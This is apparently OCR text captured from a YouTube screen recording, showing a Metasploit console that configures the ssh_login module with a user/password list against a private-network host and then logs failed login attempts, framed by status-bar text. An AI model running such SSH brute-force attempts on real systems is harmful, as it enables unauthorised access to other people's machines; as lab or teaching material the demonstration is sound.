 01:55 - Sat 09 Jan Sabt Jumada-I 25 003-Aal-Imran 59:52 / 101:26 100% 98% mem 41% cpu 22% 52°C 56% 00:50 neovim 1 2 3 4 5 6 7 8 9 10
msf6 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf6 auxiliary(scanner/ssh/ssh_login) > set rhost 192.168.1.104
rhost => 192.168.1.104
msf6 auxiliary(scanner/ssh/ssh_login) > set verbose true
verbose => true
msf6 auxiliary(scanner/ssh/ssh_login) > set user
set user_as_pass set user_file set username set userpass_file
msf6 auxiliary(scanner/ssh/ssh_login) > set userpass_file
set userpass_file
msf6 auxiliary(scanner/ssh/ssh_login) > set userpass_file /tmp/370250/passwords_users.lst
userpass_file => /tmp/370250/passwords_users.lst
msf6 auxiliary(scanner/ssh/ssh_login) > run
[-] 192.168.1.104:22 - Failed: 'root:root'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.1.104:22 - Failed: 'root:toor'
[-] 192.168.1.104:22 - Failed: 'manjaro:somepassword'
Follow me on YouTube Abdu
1:ffmpeg- 2:sh* - 52°c - No new mails - - 24% - 56% discharging in 50min (55% of design) - Sat 09-01 01:55